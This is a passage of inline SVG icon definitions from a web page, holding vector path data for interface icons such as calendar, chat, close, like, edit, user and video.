              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
          </symbol>
          <symbol id="icon-categories" viewBox="0 0 32 32">
              <path d="M2.667 14.4c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067zM0 20.267c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067c-1.473 0-2.667-1.194-2.667-2.667v-9.067zM20.267 0c-1.473 0-2.667 1.194-2.667 2.667v9.067c0 1.473 1.194 2.667 2.667 2.667h9.067c1.473 0 2.667-1.194 2.667-2.667v-9.067c0-1.473-1.194-2.667-2.667-2.667h-9.067zM20.267 32c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067z"></path>
          </symbol>
          <symbol id="icon-chat" viewBox="0 0 32 32">
              <path d="M24.727 0h-17.454c-1.928 0.002-3.777 0.769-5.14 2.133s-2.13 3.212-2.133 5.14v11.636c0.002 1.676 0.582 3.3 1.642 4.598s2.535 2.192 4.176 2.529v4.509c-0 0.263 0.071 0.522 0.207 0.748s0.329 0.411 0.562 0.535c0.232 0.124 0.494 0.183 0.757 0.17s0.518-0.097 0.737-0.243l8.356-5.574h8.291c1.928-0.002 3.777-0.769 5.14-2.133s2.13-3.212 2.133-5.14v-11.636c-0.002-1.928-0.769-3.777-2.133-5.14s-3.212-2.13-5.14-2.133zM21.818 17.454h-11.636c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.029 0.153-0.756 0.426-1.028 0.643-0.426 1.029-0.426h11.636c0.386 0 0.756 0.153 1.028 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.029s-0.643 0.426-1.028 0.426zM24.727 11.636h-17.454c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.028c0-0.386 0.153-0.756 0.426-1.028s0.643-0.426 1.029-0.426h17.454c0.386 0 0.756 0.153 1.029 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.028s-0.643 0.426-1.029 0.426z"></path>
          </symbol>
          <symbol id="icon-close" viewBox="0 0 32 32">
              <path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
              <path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
          </symbol>
          <symbol id="icon-dislike" viewBox="0 0 32 32">
              <path d="M2.35 15.655c-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.407 1.197-2.553 2.667-2.553h8.191c2.184 0 4.341 0.548 6.237 1.586l0.429 0.234v15.249c-1.306 1.334-2.34 2.901-3.030 4.617l-1.952 4.86c-0.281 0.699-0.996 1.169-1.778 1.169h-0.16c-1.1 0-2.105-0.486-2.758-1.332s-0.842-1.909-0.519-2.915l1.531-4.762c0.036-0.112 0.015-0.23-0.058-0.324s-0.185-0.148-0.307-0.148h-10.397c-1.47 0-2.667-1.145-2.667-2.553 0-1.305 1.029-2.383 2.35-2.533zM23.619 19.647v-16.046c0-1.005 0.855-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823zM26.286 5.789c0 0.804 0.683 1.459 1.524 1.459s1.524-0.654 1.524-1.459-0.683-1.459-1.524-1.459c-0.84 0-1.524 0.654-1.524 1.459z"></path>
          </symbol>
          <symbol id="icon-edit" viewBox="0 0 32 32">
              <path d="M19 0h-15.333c-2.027 0-3.667 1.64-3.667 3.667v20.666c0 2.027 1.64 3.667 3.667 3.667h9.84l0.293-1.64c0.133-0.747 0.48-1.413 1.013-1.96l7.853-7.84v-12.893c0-2.027-1.64-3.667-3.667-3.667zM5.333 5.333h5.333c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333h-5.333c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333zM12 18.667h-6.667c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h6.667c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333zM17.333 13.333h-12c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h12c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333z"></path>
              <path d="M16.704 32c-0.263 0-0.519-0.104-0.707-0.293-0.231-0.231-0.335-0.559-0.277-0.881l0.707-4.006c0.035-0.201 0.133-0.388 0.277-0.533l9.9-9.898c1.216-1.219 2.411-0.889 3.064-0.236l1.649 1.649c0.911 0.909 0.911 2.389 0 3.3l-9.9 9.9c-0.144 0.145-0.331 0.243-0.533 0.277l-4.007 0.707c-0.057 0.011-0.116 0.016-0.173 0.016z"></path>
          </symbol>
          <symbol id="icon-exit" viewBox="0 0 32 32">
              <path d="M31.166 13.842l-3.389-3.389c-0.277-0.269-0.649-0.419-1.035-0.416s-0.756 0.157-1.029 0.431c-0.273 0.273-0.428 0.643-0.43 1.029s0.147 0.758 0.416 1.035l1.823 1.823h-7.044c-0.196-0.006-0.392 0.028-0.575 0.099s-0.35 0.178-0.491 0.315c-0.141 0.137-0.253 0.301-0.33 0.482s-0.116 0.376-0.116 0.572c0 0.197 0.040 0.391 0.116 0.572s0.189 0.345 0.33 0.482c0.141 0.137 0.308 0.244 0.491 0.316s0.379 0.105 0.575 0.099h7.11l-1.823 1.823c-0.136 0.136-0.245 0.298-0.319 0.477s-0.112 0.369-0.112 0.562c0 0.193 0.038 0.384 0.112 0.562s0.182 0.34 0.319 0.477c0.275 0.276 0.649 0.43 1.039 0.43 0.193 0 0.384-0.038 0.562-0.112s0.34-0.182 0.477-0.318l3.323-3.323c0.265-0.265 0.474-0.578 0.618-0.924s0.217-0.716 0.217-1.090c0-0.374-0.074-0.744-0.217-1.090s-0.353-0.66-0.618-0.924v0.001z"></path>
              <path d="M23.050 19.175c-0.374 0.006-0.732 0.151-1.006 0.405s-0.444 0.602-0.477 0.974c-0.054 0.716-0.109 0.956-0.176 1.49-0.098 0.714-0.427 1.376-0.938 1.884-0.509 0.517-1.173 0.854-1.891 0.961l-0.043 0.006c-0.437 0.063-0.844 0.118-1.267 0.168 0.083-1.643 0.135-3.541 0.148-5.426 0.024-3.116-0.062-6.332-0.233-8.407-0.128-1.451-0.559-2.859-1.264-4.133-0.698-1.255-1.606-2.241-2.557-2.763l-0.029-0.016c-0.829-0.454-1.532-0.838-2.745-1.349 0.516-0.017 1.019-0.027 1.688-0.027 3.296 0.013 4.462 0.211 6.083 0.456l0.040 0.006c0.714 0.122 1.37 0.47 1.871 0.993 0.509 0.519 0.841 1.185 0.949 1.903 0.173 1.256 0.313 2.688 0.396 4.755 0.031 0.779 0.687 1.414 1.486 1.433 0.821 0.019 1.472-0.606 1.434-1.388-0.096-2.033-0.256-3.538-0.464-4.897-0.204-1.329-0.883-2.631-1.881-3.671s-2.269-1.762-3.593-1.994l-0.041-0.007c-1.616-0.269-2.888-0.509-6.275-0.527-3.387 0.020-4.578 0.257-6.197 0.524l-0.041 0.007c-1.324 0.231-2.598 0.955-3.598 1.993s-1.677 2.342-1.881 3.671c-0.303 1.957-0.523 5.021-0.546 8.014s0.133 6.053 0.405 8.004c0.121 0.831 0.41 1.629 0.849 2.344 0.122 0.25 0.253 0.5 0.394 0.739 0.729 1.245 1.666 2.254 2.631 2.82l0.029 0.018c1.176 0.687 2.109 1.243 4.54 2.281 2.424 1.025 3.313 1.231 4.446 1.5l0.028 0.007c0.926 0.216 1.801-0.082 2.478-0.822 0.656-0.718 1.099-1.818 1.244-3.1 0.594-0.071 1.125-0.151 1.699-0.24l0.041-0.007c1.35-0.211 2.642-0.908 3.645-1.922s1.667-2.3 1.851-3.625c0.079-0.574 0.14-0.856 0.201-1.593 0.067-0.802-0.592-1.461-1.434-1.444z"></path>
          </symbol>
          <symbol id="icon-eye" viewBox="0 0 32 32">
              <path d="M31.25 13.856c-2.681-3.369-8.5-9.525-15.25-9.525s-12.569 6.156-15.25 9.525c-1 1.256-1 3.031 0 4.287 2.681 3.369 8.5 9.525 15.25 9.525s12.569-6.156 15.25-9.525c1-1.256 1-3.031 0-4.287zM16 21.431c-3 0-5.431-2.431-5.431-5.431s2.431-5.431 5.431-5.431c3 0 5.431 2.431 5.431 5.431s-2.431 5.431-5.431 5.431z"></path>
          </symbol>
          <symbol id="icon-favorite" viewBox="0 0 32 32">
              <path d="M29.383 3.928c-1.655-1.779-3.974-2.791-6.404-2.795-2.432 0.003-4.754 1.015-6.411 2.794l-0.565 0.597-0.565-0.597c-3.289-3.54-8.826-3.744-12.366-0.454-0.157 0.146-0.308 0.297-0.454 0.454-3.489 3.764-3.489 9.58 0 13.344l12.555 13.24c0.434 0.459 1.158 0.478 1.617 0.044 0.015-0.014 0.030-0.029 0.044-0.044l12.551-13.24c3.489-3.763 3.489-9.58-0-13.343z"></path>
          </symbol>
          <symbol id="icon-friends" viewBox="0 0 32 32">
              <path d="M11.32 15.573c3.134-0.741 5.073-3.882 4.333-7.015s-3.882-5.074-7.015-4.333-5.074 3.882-4.333 7.015c0.741 3.134 3.882 5.074 7.015 4.333z"></path>
              <path d="M10.093 28.545c3.164 0 10.093-0.145 10.093-4.766 0-2.57-2.267-4.465-4.342-5.568-1.615-0.859-3.597-1.398-5.751-1.398-5.683 0-10.093 3.746-10.093 6.966 0 1.776 1.306 4.766 10.093 4.766z"></path>
              <path d="M19.616 18.037c1.079 0.982 1.976 2.184 2.451 3.52 0.377 1.062 0.541 2.246 0.298 3.357 0.344 0.011 0.699 0.023 1.066 0.023 7.458 0 8.57-2.601 8.57-4.147 0-3.070-4.17-5.969-8.57-5.969-2.303 0-4.331 0.733-5.82 1.753 0.698 0.403 1.382 0.896 2.006 1.464z"></path>
              <path d="M23.337 13.514c2.773 0 5.029-2.257 5.029-5.029s-2.257-5.029-5.029-5.029c-2.773 0-5.041 2.257-5.041 5.029s2.257 5.029 5.041 5.029z"></path>
          </symbol>
          <symbol id="icon-group" viewBox="0 0 32 32">
              <path d="M10.286 6.857c0-1.516 0.602-2.969 1.674-4.041s2.525-1.674 4.041-1.674c1.516 0 2.969 0.602 4.041 1.674s1.674 2.525 1.674 4.041c0 1.516-0.602 2.969-1.674 4.041s-2.525 1.674-4.041 1.674c-1.515 0-2.969-0.602-4.041-1.674s-1.674-2.525-1.674-4.041zM12.572 14.857c-0.909 0-1.781 0.361-2.424 1.004s-1.004 1.515-1.004 2.424v5.714c0 1.819 0.722 3.563 2.008 4.849s3.030 2.008 4.849 2.008c1.819 0 3.563-0.722 4.849-2.008s2.008-3.030 2.008-4.849v-5.714c0-0.909-0.361-1.781-1.004-2.424s-1.515-1.004-2.424-1.004h-6.857zM6.985 17.074c-0.086 0.398-0.129 0.804-0.128 1.211v5.714c-0 1.223 0.245 2.434 0.721 3.561s1.174 2.147 2.051 2.999l-0.229 0.064c-1.756 0.47-3.627 0.223-5.201-0.686s-2.723-2.406-3.194-4.162l-0.889-3.314c-0.116-0.435-0.146-0.888-0.087-1.335s0.205-0.877 0.43-1.267c0.225-0.39 0.525-0.732 0.882-1.006s0.765-0.475 1.2-0.591l4.443-1.189zM22.368 30.559c0.878-0.852 1.576-1.872 2.052-2.999s0.722-2.338 0.722-3.561v-5.714c-0.001-0.417-0.044-0.821-0.128-1.211l4.441 1.189c0.435 0.116 0.843 0.317 1.201 0.592s0.657 0.616 0.883 1.006c0.225 0.39 0.371 0.821 0.43 1.268s0.029 0.9-0.088 1.336l-0.887 3.312c-0.238 0.889-0.653 1.721-1.219 2.446s-1.273 1.329-2.078 1.776c-0.805 0.446-1.691 0.726-2.606 0.823s-1.843 0.008-2.723-0.26zM0 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232c0 1.212-0.482 2.375-1.339 3.232s-2.020 1.339-3.232 1.339c-1.212 0-2.375-0.482-3.232-1.339s-1.339-2.020-1.339-3.232zM22.857 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232-0.482 2.375-1.339 3.232c-0.857 0.857-2.020 1.339-3.232 1.339s-2.375-0.482-3.232-1.339-1.339-2.020-1.339-3.232z"></path>
          </symbol>
          <symbol id="icon-image" viewBox="0 0 34 32">
              <path d="M33.577 8.839l-0.003-0.016c-0.702-3.169-3.671-6.032-6.909-6.662-1.787-0.356-6.427-0.759-9.524-0.727-3.097-0.033-7.736 0.37-9.524 0.727-3.237 0.629-6.208 3.493-6.909 6.662l-0.003 0.016c-0.47 2.261-0.7 4.603-0.705 7.162 0.005 2.551 0.235 4.893 0.705 7.158l0.003 0.017c0.702 3.168 3.671 6.032 6.908 6.662 1.786 0.357 6.427 0.76 9.524 0.727 0.119 0.001 0.24 0.002 0.364 0.002 3.086 0 7.44-0.386 9.158-0.729 3.238-0.629 6.208-3.493 6.909-6.662l0.003-0.016c0.47-2.263 0.701-4.605 0.706-7.163-0.004-2.552-0.235-4.893-0.706-7.159l0.001 0.001zM3.196 9.365c0.483-2.164 2.684-4.275 4.91-4.706l0.007-0.001c1.449-0.29 5.971-0.712 9.014-0.678h0.028c3.043-0.034 7.565 0.388 9.014 0.678l0.007 0.001c2.226 0.432 4.427 2.542 4.91 4.707 0.434 2.092 0.646 4.263 0.65 6.632-0.003 1.51-0.090 2.937-0.265 4.313-1.432-1.936-3.028-3.926-4.615-5.703-0.833-0.927-2.070-1.333-3.3-1.338-1.229 0.005-2.466 0.412-3.3 1.338-1.992 2.229-3.997 4.794-5.673 7.166-0.823-1.065-1.695-2.124-2.563-3.096-0.611-0.68-1.519-0.978-2.422-0.982-0.903 0.004-1.811 0.302-2.422 0.982-1.303 1.458-2.613 3.112-3.754 4.686-0.096-0.241-0.174-0.485-0.228-0.73-0.44-2.121-0.646-4.23-0.65-6.632 0.004-2.377 0.217-4.549 0.65-6.637h0.001z"></path>
              <path d="M9.598 14.489c1.64 0 2.97-1.33 2.97-2.97s-1.33-2.97-2.97-2.97c-1.64 0-2.97 1.33-2.97 2.97s1.33 2.97 2.97 2.97z"></path>
          </symbol>
          <symbol id="icon-like" viewBox="0 0 32 32">
              <path d="M29.65 16.345c0.508 0.465 0.826 1.118 0.826 1.843 0 1.305-1.029 2.383-2.35 2.533 0.508 0.465 0.827 1.118 0.827 1.843 0 1.305-1.029 2.383-2.351 2.533 0.508 0.465 0.827 1.119 0.827 1.843 0 1.407-1.197 2.553-2.667 2.553h-8.191c-2.184 0-4.341-0.548-6.237-1.586l-0.429-0.235v-15.249c1.306-1.334 2.341-2.901 3.030-4.617l1.952-4.86c0.281-0.699 0.996-1.169 1.778-1.169h0.16c1.1 0 2.105 0.486 2.758 1.332s0.842 1.909 0.519 2.915l-1.531 4.762c-0.036 0.112-0.015 0.23 0.058 0.324s0.185 0.148 0.307 0.148h10.397c1.47 0 2.667 1.145 2.667 2.553 0 1.305-1.029 2.383-2.35 2.533zM8.381 12.353v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823v-16.046c0-1.005 0.854-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823z"></path>
          </symbol>
          <symbol id="icon-menu" viewBox="0 0 32 32">
              <path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
              <path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
              <path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
          </symbol>
          <symbol id="icon-model" viewBox="0 0 32 32">
              <path d="M2.4 29.441v-15.697c0-17.789 27.2-18.855 27.2 0v15.697c-0.817 0.446-1.613 0.853-2.429 1.221-0.199 0.097-0.398-4.883-0.617-4.806-0.219 0.097-0.458 5.271-0.697 5.369-0.736 0.291-1.453 0.543-2.19 0.775v-5.214c-2.111 2.229-4.859 3.701-7.666 3.701-2.788 0-5.536-1.453-7.646-3.662v5.096c-1.3-0.393-2.571-0.872-3.803-1.434-0.319-0.135-0.658-8.701-0.976-8.856-0.398-0.194-0.776 8.022-1.175 7.809v-0zM13.611 24.11c0.557-0.427 1.772-0.93 2.389-0.736 0.597-0.194 1.812 0.31 2.389 0.736-0.658 2.364-4.122 2.364-4.779 0zM11.46 16.669c0.227 0.002 0.444 0.090 0.604 0.246s0.251 0.367 0.252 0.587v0.949c0 0.446-0.398 0.833-0.856 0.833-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM20.54 16.669c0.113-0.001 0.225 0.020 0.329 0.062s0.199 0.103 0.279 0.181c0.080 0.077 0.143 0.17 0.185 0.271s0.064 0.21 0.063 0.32v0.949c-0.002 0.22-0.092 0.432-0.253 0.587s-0.377 0.244-0.604 0.246c-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM25.936 11.36v3.045c-2.748 0.62-6.272 0.93-9.817 0.93-3.582 0.020-7.168-0.29-9.956-0.93v-3.392c-0.318 1.008-0.498 2.133-0.498 3.372v3.643c0 2.054 0.697 4.089 1.772 5.831 1.752 2.849 4.978 5.582 8.562 5.582s6.81-2.732 8.562-5.561c1.075-1.764 1.772-3.798 1.772-5.852v-3.643c0-1.105-0.139-2.093-0.398-3.022v-0.002z"></path>
          </symbol>
          <symbol id="icon-play" viewBox="0 0 24 32">
              <path d="M22.78 14.166l-18.888-13.73c-0.693-0.502-1.613-0.578-2.373-0.188-0.766 0.387-1.244 1.174-1.244 2.025v27.451c0 0.86 0.478 1.644 1.244 2.031 0.324 0.163 0.678 0.245 1.035 0.245 0.466 0 0.938-0.148 1.338-0.442l18.888-13.718c0.596-0.439 0.944-1.117 0.944-1.837 0.003-0.732-0.354-1.407-0.944-1.837z"></path>
          </symbol>
              <symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
          </symbol>
              <symbol id="icon-switcher" viewBox="0 0 32 32">
          <path d="M6.354 25.55c-0.421 0.072-0.767 0.373-0.897 0.781-0.129 0.409-0.022 0.855 0.281 1.158 6.005 6.015 15.754 6.015 21.758 0s6.004-15.781 0-21.796c-0.302-0.303-0.748-0.411-1.156-0.282-0.407 0.131-0.708 0.477-0.78 0.899-0.65 3.837-2.901 8.661-6.73 12.498-3.831 3.836-8.646 6.090-12.477 6.742zM9.037 22.6c2.802-1.15 5.735-2.985 8.245-5.498 2.373-2.377 4.139-5.133 5.295-7.799-3.748-1.754-8.351-1.082-11.443 2.016-3.043 3.048-3.741 7.56-2.096 11.281zM1.143 18.555h3.875c0.631 0 1.143-0.513 1.143-1.145s-0.512-1.145-1.143-1.145h-3.875c-0.631 0-1.143 0.513-1.143 1.145s0.512 1.145 1.143 1.145zM5.091 6.719l2.74 2.744c0.446 0.448 1.17 0.448 1.616 0 0.446-0.447 0.446-1.172 0-1.619l-2.74-2.745c-0.446-0.447-1.171-0.447-1.616 0-0.446 0.448-0.446 1.173 0 1.62zM16.238 1.145v3.881c0 0.632 0.512 1.145 1.143 1.145s1.143-0.513 1.143-1.145v-3.881c0-0.632-0.512-1.145-1.143-1.145s-1.143 0.513-1.143 1.145z"></path>
          </symbol>
          <symbol id="icon-tag" viewBox="0 0 32 32">
              <path d="M14.674 0c1.273 0 2.494 0.506 3.393 1.406l12.335 12.335c1.023 1.023 1.598 2.411 1.598 3.857s-0.575 2.834-1.598 3.857l-8.947 8.947c-1.023 1.023-2.411 1.597-3.857 1.597s-2.834-0.575-3.857-1.597l-12.335-12.335c-0.9-0.9-1.406-2.121-1.406-3.393v-8.275c0-1.697 0.674-3.325 1.874-4.525s2.828-1.874 4.525-1.874h8.275zM8.799 5.6c-0.807-0-1.585 0.305-2.177 0.854s-0.955 1.301-1.015 2.106l-0.008 0.24c0 0.633 0.188 1.252 0.539 1.778s0.851 0.936 1.436 1.178c0.585 0.242 1.228 0.306 1.849 0.182s1.191-0.428 1.638-0.876c0.447-0.447 0.752-1.018 0.876-1.638s0.060-1.264-0.182-1.849c-0.242-0.585-0.652-1.084-1.178-1.436s-1.145-0.539-1.778-0.539z"></path>
          </symbol>
          <symbol id="icon-upload" viewBox="0 0 32 32">
              <path d="M26.254 12.844c-0.416-5.389-4.856-9.644-10.254-9.644-4.617 0-8.581 3.053-9.859 7.507-3.648 1.289-6.141 4.808-6.141 8.784 0 5.133 4.102 9.309 9.143 9.309h14.857c4.411 0 8-3.654 8-8.145 0-3.664-2.366-6.81-5.746-7.81zM21.627 16.446c-0.177 0.434-0.594 0.718-1.056 0.718h-2.286v4.655c0 1.285-1.024 2.327-2.286 2.327s-2.286-1.043-2.286-2.327v-4.655h-2.286c-0.462 0-0.879-0.284-1.056-0.718-0.177-0.435-0.079-0.935 0.248-1.268l4.571-4.655c0.223-0.227 0.515-0.341 0.808-0.341s0.585 0.114 0.808 0.341l4.571 4.655c0.327 0.333 0.425 0.833 0.248 1.268z"></path>
          </symbol>
          <symbol id="icon-user" viewBox="0 0 32 32">
              <path d="M16.002-0c-4.571 0-8.308 3.737-8.308 8.308s3.737 8.308 8.308 8.308c4.572 0 8.308-3.737 8.308-8.308s-3.737-8.308-8.308-8.308z"></path>
              <path d="M30.261 23.256c-0.218-0.544-0.508-1.052-0.834-1.524-1.669-2.467-4.245-4.1-7.147-4.499-0.363-0.036-0.762 0.036-1.052 0.254-1.524 1.125-3.338 1.705-5.225 1.705s-3.701-0.58-5.224-1.705c-0.29-0.218-0.689-0.327-1.052-0.254-2.902 0.399-5.515 2.032-7.147 4.499-0.327 0.472-0.617 1.016-0.834 1.524-0.109 0.218-0.073 0.472 0.036 0.689 0.29 0.508 0.653 1.016 0.98 1.451 0.508 0.689 1.052 1.306 1.669 1.887 0.508 0.508 1.088 0.98 1.669 1.451 2.866 2.141 6.313 3.265 9.868 3.265s7.002-1.125 9.868-3.265c0.58-0.435 1.161-0.943 1.669-1.451 0.58-0.58 1.161-1.197 1.669-1.887 0.363-0.472 0.689-0.943 0.98-1.451 0.181-0.218 0.218-0.472 0.109-0.689z"></path>
          </symbol>
          <symbol id="icon-video-second" viewBox="0 0 32 32">
              <path d="M22.545-0h-17.755c-2.646 0-4.79 2.144-4.79 4.79v17.755c0 2.645 2.144 4.79 4.79 4.79h17.755c2.645 0 4.79-2.144 4.79-4.79v-17.755c0-2.646-2.144-4.79-4.79-4.79zM17.599 15.548l-4.211 2.976c-1.526 1.078-3.632-0.013-3.632-1.881v-5.952c0-1.867 2.106-2.959 3.632-1.881l4.211 2.976c1.298 0.918 1.298 2.845 0 3.762z"></path>
              <path d="M29.049 5.033v17.512c0 3.586-2.918 6.504-6.503 6.504h-17.513c0.721 1.732 2.429 2.951 4.422 2.951h17.755c2.646 0 4.79-2.144 4.79-4.79v-17.755c0-1.993-1.218-3.701-2.951-4.422z"></path>
          </symbol>
          <symbol id="icon-video" viewBox="0 0 32 32">
              <path d="M24.026 26.302c0.367 0.188 0.76 0.386 1.183 0.594 1.54 0.762 2.632 1.23 3.429 1.517 1.31 0.451 2.601-0.631 2.95-2.523 0.199-1.154 0.403-2.754 0.412-4.957 0.002-2.203-0.193-3.803-0.386-4.956-0.34-1.891-1.627-2.962-2.941-2.496-0.799 0.296-1.896 0.776-3.441 1.553-0.422 0.213-0.815 0.413-1.182 0.604-0.006 0.001 0.422 2.229 0.419 5.309-0.006 3.088-0.448 5.353-0.442 5.354v0.001z"></path>
